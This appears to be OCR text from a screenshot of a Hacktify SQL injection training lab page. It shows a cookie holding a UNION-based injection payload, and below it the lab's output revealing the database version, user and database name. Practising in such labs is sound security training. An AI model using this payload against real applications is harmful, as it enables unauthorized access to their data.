 BCA
BDA
What
Subn
Login
SQL S
1813_
Week
Hack
(27)
paylo
https://labs.hacktify.in/HTML/sqli_lab/lab_10/lab_10.php
Your USER AGENT is Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
Edg/133.0.0.0
Your IP ADDRESS is 103.157.10.155
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE: username: ' union select
version(),user(),database()# and expires: Sat 22
Feb 2025 - 08:15:15
Your Login username:
bugbzhiy_bughunter@localhost
Your Password: bugbzhiy_sqli
Your ID: 10.6.20-MariaDB-cll-lve-log
Delete Your Cookie!
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
4
10
ENG
IN
12:45
22-02-2025